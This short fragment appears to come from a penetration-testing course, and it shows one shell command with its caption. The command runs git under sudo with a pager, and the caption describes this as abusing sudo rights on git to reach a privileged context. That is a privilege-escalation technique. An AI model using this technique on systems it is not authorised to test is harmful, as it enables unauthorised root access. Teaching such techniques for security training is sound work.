 daniela@websrv1:~$ sudo git -p help config
Listing 25 - Abusing git sudo command by launching pager in a privileged context